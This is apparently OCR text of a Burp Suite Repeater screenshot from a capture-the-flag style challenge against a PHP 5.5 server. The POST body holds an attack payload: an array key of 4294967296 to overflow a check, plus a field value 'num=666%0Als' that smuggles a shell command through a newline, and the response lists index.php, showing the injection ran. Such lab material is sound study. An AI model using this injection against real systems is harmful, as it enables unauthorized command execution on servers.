 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://220.249.52.134:43723 ?
Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: 220.249.52.134:43723
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:84.0) Gecko/20100101 Firefox/84.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 58
9 Origin: http://220.249.52.134:43723
10 Connection: close
11 Referer: http://220.249.52.134:43723/
12 Cookie: PHPSESSID=hq8vlfhnaqctm9pts309c69k75
13 Upgrade-Insecure-Requests: 1
14
15 stuff%5B4294967296%5D=admin&stuff%5B1%5D=user&num=
666%0Als
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.4.6 (Ubuntu)
3 Date: Sun, 17 Jan 2021 04:16:43 GMT
4 Content-Type: text/html
5 Connection: close
6 X-Powered-By: PHP/5.5.9-1ubuntu4.29
7 Content-Length: 33
8
9 my favorite num is:666
10 index.php
11
? < + > Type a search term 0 matches